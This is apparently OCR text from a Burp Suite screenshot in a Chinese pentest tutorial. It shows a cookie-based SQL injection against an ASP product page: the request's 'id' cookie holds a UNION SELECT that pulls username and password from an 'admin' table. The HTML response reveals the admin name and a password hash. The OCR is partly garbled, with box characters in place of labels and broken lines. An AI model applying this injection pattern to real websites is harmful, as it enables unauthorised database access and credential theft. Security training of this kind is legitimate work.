 Go
Cancel
<
>
Target: http://172.16.20.115:999
?
Request
Raw
Params
Headers
Hex
GET /productshow.asp? HTTP/1.1
Host: 172.16.20.115:999
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0)
Gecko/20100101 Firefox/39.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
ASPSESSIONIDSSRCTDQR=NJLDLKNBBFNEFOKFJGHDDOMC;id=58%20union%20
select%201,2,username,4,5,password,7,8,9,10,11,12,13,14,15,16,
17,18,19,20%20from%20admin
Connection: keep-alive
分别把username、password两个字段代入到刚才
查出来的数字上面
Response
Raw
Headers
Hex
<td width="16%">□□□□□</td>
<td width="39%"><font
color="#FF6600"><strong>11</strong></font></td>
</tr>
<tr>
<td height="21">□□□□□</td>
用户名
<td height="21"><font
color="#FF6600"><strong>admin</strong></font></td>
密码
<td height="21">□□□□</td>
<td height="21"><font
color="#FF6600"><strong>4f8e615aeba54e9d</strong></font></td>
</tr>
<tr>
<td height="9">&nbsp;</td>
<td height="9"
colspan="3">&nbsp;</td>
</tr>
</table></TD>
</TR>
<TR>
<TD class="title_right" height="37"
colspan="3">&nbsp;&nbsp;&nbsp;<img
src="Images/smallbook.jpg" width="10" height="10">
□ □ □ □ </TD>
</TR>
<TR>
<TD height="1" colspan="3"> <table
width="95%" border="0" align="center" cellpadding="0"
cellspacing="0">
<tr>
<td> </td>
</tr>
</table></TD>
</TR>
<TR>
<TD
height=1 colspan="3"
background=img/naBialym.gif><IMG height=1
src="img/1x1_pix.gif"
width=10></TD>
</TR>